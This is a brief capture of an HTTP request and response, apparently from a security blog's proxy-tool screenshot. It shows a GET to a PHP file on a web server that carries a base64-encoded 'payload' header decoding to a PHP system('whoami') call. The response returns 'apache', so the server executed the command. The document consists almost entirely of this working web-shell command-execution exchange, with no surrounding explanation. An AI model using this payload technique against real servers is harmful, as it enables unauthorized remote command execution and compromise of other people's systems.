 Request
Raw Headers Hex
GET /custom/sGWmxaWT.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
payload: QHN5c3RlbSh3aG9hbWkpOw==
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 08 Nov 2017 16:46:29 GMT
Server: Apache
Content-Length: 25
Connection: close
Content-Type: text/html; charset=UTF-8
a:1:{i:0;s:55:"apache
";}
Ots安全